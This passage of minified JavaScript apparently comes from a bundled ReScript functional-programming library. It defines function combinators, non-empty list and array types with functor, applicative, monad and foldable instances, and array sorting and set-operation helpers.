r._1(t,r._1(n,e))}function p(t,n,e){return r._1(n,r._1(t,e))}function _(t,n,e){return r._1(t,r._1(n,e))}function d(t,n,e){return r._2(t,e,r._1(n,e))}function v(t,n){return t}function m(t,n,e){return r._2(n,r._1(t,e),e)}var h={$less$less:f,$great$great:p};var g=l,y=p;n.identity=l,n.id=g,n.$$const=function(t,n){return t},n.flip=function(t,n,e){return r._2(t,e,n)},n.compose=f,n.flipCompose=p,n.andThen=y,n.curry2=function(t,n,e){return r._1(t,[n,e])},n.curry3=function(t,n,e,o){return r._1(t,[n,e,o])},n.curry4=function(t,n,e,o,i){return r._1(t,[n,e,o,i])},n.curry5=function(t,n,e,o,i,a){return r._1(t,[n,e,o,i,a])},n.uncurry2=function(t,n){return r._2(t,n[0],n[1])},n.uncurry3=function(t,n){return r._3(t,n[0],n[1],n[2])},n.uncurry4=function(t,n){return r._4(t,n[0],n[1],n[2],n[3])},n.uncurry5=function(t,n){return r._5(t,n[0],n[1],n[2],n[3],n[4])},n.map=_,n.apply=d,n.pure=v,n.bind=m,n.flatMap=function(t,n){return function(e){return r._2(t,r._1(n,e),e)}},n.memoize0=function(t){var n={contents:void 0};return function(e){var i=n.contents;if(void 0!==i)return o.valFromOption(i);var a=r._1(t,void 0);return n.contents=o.some(a),a}},n.memoize1=function(t,n){var e={contents:void 0};return function(a){var u=r._1(t,a),s=i.get(e.contents,u);if(void 0!==s)return o.valFromOption(s);var c=r._1(n,a);return e.contents=i.set(e.contents,u,c),c}},n.before=function(t,n){var e={contents:0},i={contents:void 0};return function(a){var u=i.contents;if(void 0!==u){if(e.contents>=t)return o.valFromOption(u);var s=r._1(n,void 0);return i.contents=o.some(s),e.contents=e.contents+1|0,s}var c=r._1(n,void 0);return i.contents=o.some(c),e.contents=e.contents+1|0,c}},n.after=function(t,n){var e={contents:0};return function(i){return e.contents<t?void(e.contents=e.contents+1|0):o.some(r._1(n,void 0))}},n.once=function(t){var n={contents:void 0};return function(e){var i=n.contents;if(void 0!==i)return o.valFromOption(i);var a=r._1(t,void 0);return n.contents=o.some(a),a}},n.wrap=function(t,n,e,o){return r._1(n,r._1(e,r._1(t,o)))},n.negate=function(t,n){return!r._1(t,n)},n.Infix=h,n.WithArgument=function(t){var n={map:_},e=s.FunctorExtensions(n),r={map:_,apply:d},o=a.ApplyExtensions(r),i={map:_,apply:d,pure:v},l=c.ApplicativeExtensions(i),h={map:_,apply:d,pure:v,flat_map:m},g=u.MonadExtensions(h),y=s.FunctorInfix(n),$=a.ApplyInfix(r),E=u.MonadInfix(h),A={FunctorExtensions:y.FunctorExtensions,$less$$great:y.$less$$great,$less$hash$great:y.$less$hash$great,$less$:y.$less$,$$great:y.$$great,$less$at$great:y.$less$at$great,ApplyExtensions:$.ApplyExtensions,$less$star$great:$.$less$star$great,$less$star:$.$less$star,$star$great:$.$star$great,MonadExtensions:E.MonadExtensions,$great$great$eq:E.$great$great$eq,$eq$less$less:E.$eq$less$less,$great$eq$great:E.$great$eq$great,$less$eq$less:E.$less$eq$less,$less$less:f,$great$great:p};return{Functor:n,map:_,BsFunctorExtensions:e.BsFunctorExtensions,flipMap:e.flipMap,$$void:e.$$void,voidRight:e.voidRight,voidLeft:e.voidLeft,flap:e.flap,Apply:r,apply:d,BsApplyExtensions:o.BsApplyExtensions,applyFirst:o.applyFirst,applySecond:o.applySecond,map2:o.map2,map3:o.map3,map4:o.map4,map5:o.map5,tuple2:o.tuple2,tuple3:o.tuple3,tuple4:o.tuple4,tuple5:o.tuple5,mapTuple2:o.mapTuple2,mapTuple3:o.mapTuple3,mapTuple4:o.mapTuple4,mapTuple5:o.mapTuple5,Applicative:i,pure:v,BsApplicativeExtensions:l.BsApplicativeExtensions,liftA1:l.liftA1,all:l.all,Monad:h,bind:m,BsMonadExtensions:g.BsMonadExtensions,flatMap:g.flatMap,flatten:g.flatten,composeKleisli:g.composeKleisli,flipComposeKleisli:g.flipComposeKleisli,liftM1:g.liftM1,when_:g.when_,unless:g.unless,Infix:A}}},function(t,n,e){"use strict";var r=e(1),o=e(22),i=e(37),a=e(118),u=e(34),s=e(27),c=e(8),l=e(9),f=e(14),p=e(6),_=e(33),d=e(11),v=e(68),m=e(69);function h(t){return{_0:t,_1:r._1(a.List.emptyLazy,void 0)}}function g(t,n){return{_0:t,_1:n}}function y(t){return r._2(a.List.concat,r._1(a.List.Monad.pure,t._0),t._1)}function $(t){return t._0}function E(t){return t._1}function A(t,n){return{_0:$(t),_1:r._2(a.List.concat,E(t),y(n))}}var x={append:A},b=m.SemigroupAnyExtensions(x),T={append:A};function w(t,n){return r._3(a.List.Foldable.fold_left,t,n._0,n._1)}function O(t,n,e){return r._3(a.List.Foldable.fold_left,t,r._2(t,n,e._0),e._1)}function M(t,n,e){return r._2(t,e._0,r._3(a.List.Foldable.fold_right,t,n,e._1))}function G(t){var n=r._1(a.List.Foldable.Fold_Map,t);return{fold_map:function(e,o){return r._2(t.append,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}function F(t){var n=r._1(a.List.Foldable.Fold_Map_Any,t);return{fold_map:function(e,o){return r._2(t.append,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}function I(t){var n=r._1(a.List.Foldable.Fold_Map_Plus,t);return{fold_map:function(e,o){return r._2(t.alt,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}var q={fold_left:O,fold_right:M,Fold_Map:G,Fold_Map_Any:F,Fold_Map_Plus:I},S=_.FoldableExtensions(q);function k(t,n){return{_0:r._1(t,n._0),_1:r._2(a.List.Monad.map,t,n._1)}}var B={map:k},R=p.FunctorExtensions(B);function W(t,n){return w(A,k((function(t){return k(t,n)}),t))}var N={map:k,apply:W},j=c.ApplyExtensions(N),D={map:k,apply:W,pure:h},L=d.ApplicativeExtensions(D);function U(t,n){return w(A,k(n,t))}var C={map:k,apply:W,pure:h,flat_map:U},z=l.MonadExtensions(C);function P(t,n){return n._0+(t+r._2(a.List.mkString,t,n._1))}function X(t,n,e){return!!r._2(t,n._0,e._0)&&r._3(a.List.eqBy,t,n._1,e._1)}function K(t,n){return"[!"+P(", ",k(t,n))+"!]"}var J={one:h,make:g,fromSequence:function(t){return i.map(r._1(a.List.head,t),(function(n){return{_0:n,_1:r._1(a.List.tailOrEmpty,t)}}))},toSequence:y,fromList:function(t){if(t)return{_0:t.hd,_1:r._1(a.List.fromList,t.tl)}},fromArray:function(t){return f.map((function(t){return{_0:t[0],_1:r._1(a.List.fromArray,t[1])}}),u.uncons(t))},cons:function(t,n){return{_0:t,_1:y(n)}},uncons:function(t){return[t._0,t._1]},head:$,tail:E,concat:A,SemigroupAny:x,concatNamed:b.concatNamed,MagmaAny:T,reduceLeft:w,foldLeft:O,foldRight:M,Foldable:q,BsFoldableExtensions:S.BsFoldableExtensions,any:S.any,containsBy:S.containsBy,contains:S.contains,indexOfBy:S.indexOfBy,indexOf:S.indexOf,minBy:S.minBy,min:S.min,maxBy:S.maxBy,max:S.max,countBy:S.countBy,length:S.length,size:S.size,count:S.count,forEach:S.forEach,forEachWithIndex:S.forEachWithIndex,find:S.find,findWithIndex:S.findWithIndex,toList:S.toList,toArray:S.toArray,FoldableSemigroupExtensions:S.FoldableSemigroupExtensions,FoldableMonoidExtensions:S.FoldableMonoidExtensions,foldMap:S.foldMap,foldWithMonoid:S.foldWithMonoid,intercalate:S.intercalate,FoldableApplicativeExtensions:S.FoldableApplicativeExtensions,FoldableMonadExtensions:S.FoldableMonadExtensions,FoldableEqExtensions:S.FoldableEqExtensions,FoldableOrdExtensions:S.FoldableOrdExtensions,map:k,Functor:B,BsFunctorExtensions:R.BsFunctorExtensions,flipMap:R.flipMap,$$void:R.$$void,voidRight:R.voidRight,voidLeft:R.voidLeft,flap:R.flap,apply:W,Apply:N,BsApplyExtensions:j.BsApplyExtensions,applyFirst:j.applyFirst,applySecond:j.applySecond,map2:j.map2,map3:j.map3,map4:j.map4,map5:j.map5,tuple2:j.tuple2,tuple3:j.tuple3,tuple4:j.tuple4,tuple5:j.tuple5,mapTuple2:j.mapTuple2,mapTuple3:j.mapTuple3,mapTuple4:j.mapTuple4,mapTuple5:j.mapTuple5,pure:h,Applicative:D,BsApplicativeExtensions:L.BsApplicativeExtensions,liftA1:L.liftA1,all:L.all,bind:U,Monad:C,BsMonadExtensions:z.BsMonadExtensions,flatMap:z.flatMap,flatten:z.flatten,composeKleisli:z.composeKleisli,flipComposeKleisli:z.flipComposeKleisli,liftM1:z.liftM1,when_:z.when_,unless:z.unless,mkString:P,reverse:function(t){var n=t._0;return s.getOrElseLazy((function(t){return{_0:n,_1:r._1(a.List.emptyLazy,void 0)}}),f.map((function(t){return{_0:t[0],_1:r._2(a.List.append,n,t[1])}}),r._1(a.List.uncons,r._1(a.List.reverse,t._1))))},eqBy:X,eq:function(t,n,e){return X(t.eq,n,e)},Eq:function(t){return{eq:function(n,e){return X(t.eq,n,e)}}},showBy:K,show:function(t,n){return K(t.show,n)},Show:function(t){return{show:function(n){return K(t.show,n)}}},WithApplicative:function(t){var n=r._1(a.List.Traversable,t),e=function(e,o){return r._2(t.apply,r._2(t.map,g,r._1(e,o._0)),r._2(n.traverse,e,o._1))},o=function(t){return e((function(t){return t}),t)},i={map:k,fold_left:O,fold_right:M,Fold_Map:G,Fold_Map_Any:F,Fold_Map_Plus:I,traverse:e,sequence:o};return v.TraversableExtensions(i),{Traversable:i,traverse:e,sequence:o}}};function V(t){return{_0:t,_1:r._1(a.$$Array.emptyLazy,void 0)}}function H(t,n){return{_0:t,_1:n}}function Q(t){return r._2(a.$$Array.concat,r._1(a.$$Array.Monad.pure,t._0),t._1)}function Y(t){return t._0}function Z(t){return t._1}function tt(t,n){return{_0:Y(t),_1:r._2(a.$$Array.concat,Z(t),Q(n))}}var nt={append:tt},et=m.SemigroupAnyExtensions(nt),rt={append:tt};function ot(t,n){return r._3(a.$$Array.Foldable.fold_left,t,n._0,n._1)}function it(t,n,e){return r._3(a.$$Array.Foldable.fold_left,t,r._2(t,n,e._0),e._1)}function at(t,n,e){return r._2(t,e._0,r._3(a.$$Array.Foldable.fold_right,t,n,e._1))}function ut(t){var n=r._1(a.$$Array.Foldable.Fold_Map,t);return{fold_map:function(e,o){return r._2(t.append,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}function st(t){var n=r._1(a.$$Array.Foldable.Fold_Map_Any,t);return{fold_map:function(e,o){return r._2(t.append,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}function ct(t){var n=r._1(a.$$Array.Foldable.Fold_Map_Plus,t);return{fold_map:function(e,o){return r._2(t.alt,r._1(e,o._0),r._2(n.fold_map,e,o._1))}}}var lt={fold_left:it,fold_right:at,Fold_Map:ut,Fold_Map_Any:st,Fold_Map_Plus:ct},ft=_.FoldableExtensions(lt);function pt(t,n){return{_0:r._1(t,n._0),_1:r._2(a.$$Array.Monad.map,t,n._1)}}var _t={map:pt},dt=p.FunctorExtensions(_t);function vt(t,n){return ot(tt,pt((function(t){return pt(t,n)}),t))}var mt={map:pt,apply:vt},ht=c.ApplyExtensions(mt),gt={map:pt,apply:vt,pure:V},yt=d.ApplicativeExtensions(gt);function $t(t,n){return ot(tt,pt(n,t))}var Et={map:pt,apply:vt,pure:V,flat_map:$t},At=l.MonadExtensions(Et);function xt(t,n){return n._0+(t+r._2(a.$$Array.mkString,t,n._1))}function bt(t,n,e){return!!r._2(t,n._0,e._0)&&r._3(a.$$Array.eqBy,t,n._1,e._1)}function Tt(t,n){return"[!"+xt(", ",pt(t,n))+"!]"}var wt={one:V,make:H,fromSequence:function(t){return i.map(r._1(a.$$Array.head,t),(function(n){return{_0:n,_1:r._1(a.$$Array.tailOrEmpty,t)}}))},toSequence:Q,fromList:function(t){if(t)return{_0:t.hd,_1:r._1(a.$$Array.fromList,t.tl)}},fromArray:function(t){return f.map((function(t){return{_0:t[0],_1:r._1(a.$$Array.fromArray,t[1])}}),u.uncons(t))},cons:function(t,n){return{_0:t,_1:Q(n)}},uncons:function(t){return[t._0,t._1]},head:Y,tail:Z,concat:tt,SemigroupAny:nt,concatNamed:et.concatNamed,MagmaAny:rt,reduceLeft:ot,foldLeft:it,foldRight:at,Foldable:lt,BsFoldableExtensions:ft.BsFoldableExtensions,any:ft.any,containsBy:ft.containsBy,contains:ft.contains,indexOfBy:ft.indexOfBy,indexOf:ft.indexOf,minBy:ft.minBy,min:ft.min,maxBy:ft.maxBy,max:ft.max,countBy:ft.countBy,length:ft.length,size:ft.size,count:ft.count,forEach:ft.forEach,forEachWithIndex:ft.forEachWithIndex,find:ft.find,findWithIndex:ft.findWithIndex,toList:ft.toList,toArray:ft.toArray,FoldableSemigroupExtensions:ft.FoldableSemigroupExtensions,FoldableMonoidExtensions:ft.FoldableMonoidExtensions,foldMap:ft.foldMap,foldWithMonoid:ft.foldWithMonoid,intercalate:ft.intercalate,FoldableApplicativeExtensions:ft.FoldableApplicativeExtensions,FoldableMonadExtensions:ft.FoldableMonadExtensions,FoldableEqExtensions:ft.FoldableEqExtensions,FoldableOrdExtensions:ft.FoldableOrdExtensions,map:pt,Functor:_t,BsFunctorExtensions:dt.BsFunctorExtensions,flipMap:dt.flipMap,$$void:dt.$$void,voidRight:dt.voidRight,voidLeft:dt.voidLeft,flap:dt.flap,apply:vt,Apply:mt,BsApplyExtensions:ht.BsApplyExtensions,applyFirst:ht.applyFirst,applySecond:ht.applySecond,map2:ht.map2,map3:ht.map3,map4:ht.map4,map5:ht.map5,tuple2:ht.tuple2,tuple3:ht.tuple3,tuple4:ht.tuple4,tuple5:ht.tuple5,mapTuple2:ht.mapTuple2,mapTuple3:ht.mapTuple3,mapTuple4:ht.mapTuple4,mapTuple5:ht.mapTuple5,pure:V,Applicative:gt,BsApplicativeExtensions:yt.BsApplicativeExtensions,liftA1:yt.liftA1,all:yt.all,bind:$t,Monad:Et,BsMonadExtensions:At.BsMonadExtensions,flatMap:At.flatMap,flatten:At.flatten,composeKleisli:At.composeKleisli,flipComposeKleisli:At.flipComposeKleisli,liftM1:At.liftM1,when_:At.when_,unless:At.unless,mkString:xt,reverse:function(t){var n=t._0;return s.getOrElseLazy((function(t){return{_0:n,_1:r._1(a.$$Array.emptyLazy,void 0)}}),f.map((function(t){return{_0:t[0],_1:r._2(a.$$Array.append,n,t[1])}}),r._1(a.$$Array.uncons,r._1(a.$$Array.reverse,t._1))))},eqBy:bt,eq:function(t,n,e){return bt(t.eq,n,e)},Eq:function(t){return{eq:function(n,e){return bt(t.eq,n,e)}}},showBy:Tt,show:function(t,n){return Tt(t.show,n)},Show:function(t){return{show:function(n){return Tt(t.show,n)}}},WithApplicative:function(t){var n=r._1(a.$$Array.Traversable,t),e=function(e,o){return r._2(t.apply,r._2(t.map,H,r._1(e,o._0)),r._2(n.traverse,e,o._1))},o=function(t){return e((function(t){return t}),t)},i={map:pt,fold_left:it,fold_right:at,Fold_Map:ut,Fold_Map_Any:st,Fold_Map_Plus:ct,traverse:e,sequence:o};return v.TraversableExtensions(i),{Traversable:i,traverse:e,sequence:o}},toNonEmptyList:function(t){return{_0:t._0,_1:o.fromArray(t._1)}},fromNonEmptyList:function(t){return{_0:t._0,_1:o.toArray(t._1)}}};n.WithSequence=function(t){var n=function(n){return{_0:n,_1:r._1(t.emptyLazy,void 0)}},e=function(t,n){return{_0:t,_1:n}},o=function(n){return r._2(t.concat,r._1(t.Monad.pure,n._0),n._1)},a=function(t){return t._0},h=function(t){return t._1},g=function(n,e){return{_0:a(n),_1:r._2(t.concat,h(n),o(e))}},y={append:g},$=m.SemigroupAnyExtensions(y),E={append:g},A=function(n,e){return r._3(t.Foldable.fold_left,n,e._0,e._1)},x=function(n,e,o){return r._3(t.Foldable.fold_left,n,r._2(n,e,o._0),o._1)},b=function(n,e,o){return r._2(n,o._0,r._3(t.Foldable.fold_right,n,e,o._1))},T=function(n){var e=r._1(t.Foldable.Fold_Map,n);return{fold_map:function(t,o){return r._2(n.append,r._1(t,o._0),r._2(e.fold_map,t,o._1))}}},w=function(n){var e=r._1(t.Foldable.Fold_Map_Any,n);return{fold_map:function(t,o){return r._2(n.append,r._1(t,o._0),r._2(e.fold_map,t,o._1))}}},O=function(n){var e=r._1(t.Foldable.Fold_Map_Plus,n);return{fold_map:function(t,o){return r._2(n.alt,r._1(t,o._0),r._2(e.fold_map,t,o._1))}}},M={fold_left:x,fold_right:b,Fold_Map:T,Fold_Map_Any:w,Fold_Map_Plus:O},G=_.FoldableExtensions(M),F=function(n,e){return{_0:r._1(n,e._0),_1:r._2(t.Monad.map,n,e._1)}},I={map:F},q=p.FunctorExtensions(I),S=function(t,n){return A(g,F((function(t){return F(t,n)}),t))},k={map:F,apply:S},B=c.ApplyExtensions(k),R={map:F,apply:S,pure:n},W=d.ApplicativeExtensions(R),N=function(t,n){return A(g,F(n,t))},j={map:F,apply:S,pure:n,flat_map:N},D=l.MonadExtensions(j),L=function(n,e){return e._0+(n+r._2(t.mkString,n,e._1))},U=function(n,e,o){return!!r._2(n,e._0,o._0)&&r._3(t.eqBy,n,e._1,o._1)},C=function(t,n){var e=F(t,n);return"[!"+L(", ",e)+"!]"};return{one:n,make:e,fromSequence:function(n){return i.map(r._1(t.head,n),(function(e){return{_0:e,_1:r._1(t.tailOrEmpty,n)}}))},toSequence:o,fromList:function(n){if(n)return{_0:n.hd,_1:r._1(t.fromList,n.tl)}},fromArray:function(n){return f.map((function(n){return{_0:n[0],_1:r._1(t.fromArray,n[1])}}),u.uncons(n))},cons:function(t,n){return{_0:t,_1:o(n)}},uncons:function(t){return[t._0,t._1]},head:a,tail:h,concat:g,SemigroupAny:y,concatNamed:$.concatNamed,MagmaAny:E,reduceLeft:A,foldLeft:x,foldRight:b,Foldable:M,BsFoldableExtensions:G.BsFoldableExtensions,any:G.any,containsBy:G.containsBy,contains:G.contains,indexOfBy:G.indexOfBy,indexOf:G.indexOf,minBy:G.minBy,min:G.min,maxBy:G.maxBy,max:G.max,countBy:G.countBy,length:G.length,size:G.size,count:G.count,forEach:G.forEach,forEachWithIndex:G.forEachWithIndex,find:G.find,findWithIndex:G.findWithIndex,toList:G.toList,toArray:G.toArray,FoldableSemigroupExtensions:G.FoldableSemigroupExtensions,FoldableMonoidExtensions:G.FoldableMonoidExtensions,foldMap:G.foldMap,foldWithMonoid:G.foldWithMonoid,intercalate:G.intercalate,FoldableApplicativeExtensions:G.FoldableApplicativeExtensions,FoldableMonadExtensions:G.FoldableMonadExtensions,FoldableEqExtensions:G.FoldableEqExtensions,FoldableOrdExtensions:G.FoldableOrdExtensions,map:F,Functor:I,BsFunctorExtensions:q.BsFunctorExtensions,flipMap:q.flipMap,$$void:q.$$void,voidRight:q.voidRight,voidLeft:q.voidLeft,flap:q.flap,apply:S,Apply:k,BsApplyExtensions:B.BsApplyExtensions,applyFirst:B.applyFirst,applySecond:B.applySecond,map2:B.map2,map3:B.map3,map4:B.map4,map5:B.map5,tuple2:B.tuple2,tuple3:B.tuple3,tuple4:B.tuple4,tuple5:B.tuple5,mapTuple2:B.mapTuple2,mapTuple3:B.mapTuple3,mapTuple4:B.mapTuple4,mapTuple5:B.mapTuple5,pure:n,Applicative:R,BsApplicativeExtensions:W.BsApplicativeExtensions,liftA1:W.liftA1,all:W.all,bind:N,Monad:j,BsMonadExtensions:D.BsMonadExtensions,flatMap:D.flatMap,flatten:D.flatten,composeKleisli:D.composeKleisli,flipComposeKleisli:D.flipComposeKleisli,liftM1:D.liftM1,when_:D.when_,unless:D.unless,mkString:L,reverse:function(n){var e=n._0;return s.getOrElseLazy((function(n){return{_0:e,_1:r._1(t.emptyLazy,void 0)}}),f.map((function(n){return{_0:n[0],_1:r._2(t.append,e,n[1])}}),r._1(t.uncons,r._1(t.reverse,n._1))))},eqBy:U,eq:function(t,n,e){return U(t.eq,n,e)},Eq:function(t){return{eq:function(n,e){return U(t.eq,n,e)}}},showBy:C,show:function(t,n){return C(t.show,n)},Show:function(t){return{show:function(n){return C(t.show,n)}}},WithApplicative:function(n){var o=r._1(t.Traversable,n),i=function(t,i){return r._2(n.apply,r._2(n.map,e,r._1(t,i._0)),r._2(o.traverse,t,i._1))},a=function(t){return i((function(t){return t}),t)},u={map:F,fold_left:x,fold_right:b,Fold_Map:T,Fold_Map_Any:w,Fold_Map_Plus:O,traverse:i,sequence:a};return v.TraversableExtensions(u),{Traversable:u,traverse:i,sequence:a}}}},n.List=J,n.$$Array=wt},function(t,n,e){"use strict";var r=e(1),o=e(12);function i(t,n){var e=t.length;if(0===e||1===e)return e;var r=t[0],o=t[1];if(!n(r,o))return n(o,r)?0|-function(t,n,e,r,o){for(;;){var i=e,a=n;if(i>=r)return i;var u=t[i];if(!o(u,a))return i;e=i+1|0,n=u}}(t,o,2,e,n):1;for(var i=o,a=2;;){var u=a,s=i;if(u>=e)return u;var c=t[u];if(!n(s,c))return u;a=u+1|0,i=c}}function a(t,n){var e=t.length;if(0===e)return!0;for(var r=0,o=e-1|0;;){var i=r;if(i===o)return!0;if(n(t[i],t[i+1|0])>0)return!1;r=i+1|0}}function u(t,n,e,r,i,a,u,s,c){for(var l=n+e|0,f=i+a|0,p=n,_=t[n],d=i,v=r[i],m=s;;){var h=m,g=v,y=d,$=_,E=p;if(c($,g)<=0){u[h]=$;var A=E+1|0;if(A>=l)return o.blitUnsafe(r,y,u,h+1|0,f-y|0);m=h+1|0,_=t[A],p=A}else{u[h]=g;var x=y+1|0;if(x>=f)return o.blitUnsafe(t,E,u,h+1|0,l-E|0);m=h+1|0,v=r[x],d=x}}}function s(t,n,e,r,i,a,u,s,c){for(var l=n+e|0,f=i+a|0,p=n,_=t[n],d=i,v=r[i],m=s;;){var h=m,g=v,y=d,$=_,E=p,A=c($,g);if(A<0){u[h]=$;var x=E+1|0,b=h+1|0;if(x<l){m=b,_=t[x],p=x;continue}return o.blitUnsafe(r,y,u,b,f-y|0),(b+f|0)-y|0}if(0!==A){u[h]=g;var T=y+1|0,w=h+1|0;if(!(T<f))return o.blitUnsafe(t,E,u,w,l-E|0),(w+l|0)-E|0;m=w,v=r[T],d=T}else{u[h]=$;var O=E+1|0,M=y+1|0,G=h+1|0;if(!(O<l&&M<f))return O===l?(o.blitUnsafe(r,M,u,G,f-M|0),(G+f|0)-M|0):(o.blitUnsafe(t,O,u,G,l-O|0),(G+l|0)-O|0);m=G,v=r[M],d=M,_=t[O],p=O}}}function c(t,n,e,r,o,i,a,u,s){for(var c=n+e|0,l=o+i|0,f=n,p=t[n],_=o,d=r[o],v=u;;){var m=v,h=_,g=p,y=f,$=s(g,d);if($<0){var E=y+1|0;if(E>=c)return m;p=t[E],f=E}else if(0!==$){var A=h+1|0;if(A>=l)return m;d=r[A],_=A}else{a[m]=g;var x=y+1|0,b=h+1|0,T=m+1|0;if(!(x<c&&b<l))return T;v=T,d=r[b],_=b,p=t[x],f=x}}}function l(t,n,e,r,i,a,u,s,c){for(var l=n+e|0,f=i+a|0,p=n,_=t[n],d=i,v=r[i],m=s;;){var h=m,g=d,y=_,$=p,E=c(y,v);if(E<0){u[h]=y;var A=h+1|0,x=$+1|0;if(x>=l)return A;m=A,_=t[x],p=x}else if(0!==E){var b=g+1|0;if(!(b<f))return o.blitUnsafe(t,$,u,h,l-$|0),(h+l|0)-$|0;v=r[b],d=b}else{var T=$+1|0,w=g+1|0;if(!(T<l&&w<f))return T===l?h:(o.blitUnsafe(t,T,u,h,l-T|0),(h+l|0)-T|0);v=r[w],d=w,_=t[T],p=T}}}function f(t,n,e,r,o,i){for(var a=0;a<o;++a){for(var u=t[n+a|0],s=(r+a|0)-1|0;s>=r&&i(e[s],u)>0;)e[s+1|0]=e[s],s=s-1|0;e[s+1|0]=u}}function p(t,n,e,r,o,i){if(o<=5)return f(t,n,e,r,o,i);var a=o/2|0,s=o-a|0;return p(t,n+a|0,e,r+a|0,s,i),p(t,n,t,n+s|0,a,i),u(t,n+s|0,a,e,r+a|0,s,e,r,i)}function _(t,n){var e=t.length;if(e<=5)return f(t,0,t,0,e,n);var r=e/2|0,o=e-r|0,i=new Array(o);return p(t,r,i,0,o,n),p(t,0,t,o,r,n),u(t,o,r,i,0,o,t,0,n)}function d(t,n){var e=t.slice(0);return _(e,n),e}function v(t,n,e){var r=t.length;if(0===r)return-1;if(e(n,t[0])<0)return-1;if(e(n,t[r-1|0])>0)return 0|-(r+1|0);for(var o=0,i=r-1|0;;){var a=i,u=o,s=(u+a|0)/2|0,c=e(n,t[s]);if(0===c)return s;if(c<0){if(a===s)return 0===e(t[u],n)?u:0|-(a+1|0);i=s}else{if(u===s)return 0===e(t[a],n)?a:0|-(a+1|0);o=s}}}n.Int=void 0,n.$$String=void 0,n.strictlySortedLengthU=i,n.strictlySortedLength=function(t,n){return i(t,r.__2(n))},n.isSortedU=a,n.isSorted=function(t,n){return a(t,r.__2(n))},n.stableSortInPlaceByU=_,n.stableSortInPlaceBy=function(t,n){return _(t,r.__2(n))},n.stableSortByU=d,n.stableSortBy=function(t,n){return d(t,r.__2(n))},n.binarySearchByU=v,n.binarySearchBy=function(t,n,e){return v(t,n,r.__2(e))},n.unionU=s,n.union=function(t,n,e,o,i,a,u,c,l){return s(t,n,e,o,i,a,u,c,r.__2(l))},n.intersectU=c,n.intersect=function(t,n,e,o,i,a,u,s,l){return c(t,n,e,o,i,a,u,s,r.__2(l))},n.diffU=l,n.diff=function(t,n,e,o,i,a,u,s,c){return l(t,n,e,o,i,a,u,s,r.__2(c))}},function(t,n,e){"use strict";var r=e(1),o=e(12),i=e(86),a=e(2),u=e(13);function s(t,n){return void 0!==t?t:n}n.optionAlt=s,n.FoldableExtensions=function(t){var n=u.Foldable(t),e=function(n,e){return r._3(t.fold_left,(function(t,e){return!!t||r._1(n,e)}),!1,e)},c=function(n,e,o){return r._3(t.fold_left,(function(t,o){var i=t[0];return[i+1|0,s(t[1],r._2(n,e,o)?i:void 0)]}),[0,void 0],o)[1]},l=function(n,e){return r._3(t.fold_left,(function(t,e){return void 0!==t?a.some(i.minBy(n,e,a.valFromOption(t))):a.some(e)}),void 0,e)},f=function(n,e){return r._3(t.fold_left,(function(t,e){if(void 0===t)return a.some(e);var o=a.valFromOption(t);return"greater_than"===r._2(n,e,o)?a.some(e):a.some(o)}),void 0,e)},p=function(n,e){return r._3(t.fold_left,(function(t,e){return r._1(n,e)?t+1|0:t}),0,e)},_=function(t){return p((function(t){return!0}),t)};return{BsFoldableExtensions:n,any:e,all:function(n,e){return r._3(t.fold_left,(function(t,e){return!!t&&r._1(n,e)}),!0,e)},containsBy:function(t,n,o){return e(r._1(t,n),o)},contains:function(t,n,o){return e(r._1(t.eq,n),o)},indexOfBy:c,indexOf:function(t,n,e){return c(t.eq,n,e)},minBy:l,min:function(t,n){return l(t.compare,n)},maxBy:f,max:function(t,n){return f(t.compare,n)},countBy:p,length:_,size:_,count:_,forEach:function(n,e){return r._3(t.fold_left,(function(t,e){return r._1(n,e)}),void 0,e)},forEachWithIndex:function(n,e){r._3(t.fold_left,(function(t,e){return r._2(n,e,t),t+1|0}),0,e)},find:function(n){return r._2(t.fold_left,(function(t,e){return s(t,r._1(n,e)?a.some(e):void 0)}),void 0)},findWithIndex:function(n,e){return r._3(t.fold_left,(function(t,e){var o=t[0];return[o+1|0,s(t[1],r._2(n,e,o)?a.some(e):void 0)]}),[0,void 0],e)[1]},toList:function(n){return r._3(t.fold_right,(function(t,n){return{hd:t,tl:n}}),0,n)},toArray:function(n){return r._3(t.fold_left,(function(t,n){return o.concat(t,[n])}),[],n)},FoldableSemigroupExtensions:function(t){var e=r._1(n.Semigroup,t);return{BsFoldableSemigroupExtensions:e,surroundMap:e.surround_map,surround:e.surround}},FoldableMonoidExtensions:function(e){var o=r._1(n.Monoid,e);return{BsFoldableMonoidExtensions:o,foldMap:o.FM.fold_map,foldWithMonoid:o.fold,intercalate:function(n,o){return r._3(t.fold_left,(function(t,o){return t[0]?[!1,o]:[!1,r._2(e.append,t[1],r._2(e.append,n,o))]}),[!0,e.empty],o)[1]}}},foldMap:function(t,e,o){var i=r._1(n.Monoid,t).FM.fold_map;return r._2(i,e,o)},foldWithMonoid:function(t,e){var o=r._1(n.Monoid,t);return r._1(o.fold,e)},intercalate:function(e,o,i){return r._1(n.Monoid,e),r._3(t.fold_left,(function(t,n){return t[0]?[!1,n]:[!1,r._2(e.append,t[1],r._2(e.append,o,n))]}),[!0,e.empty],i)[1]},FoldableApplicativeExtensions:function(t){var e=r._1(n.Applicative,t);return{BsFoldableApplicativeExtensions:e,traverse_:e.traverse$prime,sequence_:e.sequence$prime}},FoldableMonadExtensions:function(t){var e=r._1(n.Monad,t);return{BsFoldableMonadExtensions:e,foldWithMonad:e.fold_monad}},FoldableEqExtensions:function(t){return{contains:function(n,o){return e(r._1(t.eq,n),o)},indexOf:function(n,e){return c(t.eq,n,e)}}},FoldableOrdExtensions:function(t){return{min:function(n){return l(t.compare,n)},max:function(n){return f(t.compare,n)}}}}}},function(t,n,e){"use strict";var r=e(1),o=e(12),i=e(39),a=e(2),u=e(32),s=e(47),c=e(27),l=e(19);function f(t,n){return l.concat([t],n)}var p=o.make;function _(t,n){return o.mapWithIndex(n,(function(n,e){return r._2(t,e,n)}))}function d(t){var n=t.length;if(0!==n){if(1===n)return[];var e=o.sliceToEnd(t,1);return 0!==e.length?e:void 0}}function v(t){var n=d(t);return void 0!==n?n:[]}function m(t){var n=t.length;return 0===n?void 0:o.slice(t,0,n-1|0)}function h(t,n){var e=n.length,r=t<0?0:e<t?e:t;return o.slice(n,0,r)}function g(t,n){var e=n.length,r=t<0?0:e<t?e:t;return o.sliceToEnd(n,r)}function y(t,n){return o.keep(n,t)}function $(t,n){return o.keepWithIndex(n,t)}function E(t){return function(n){return 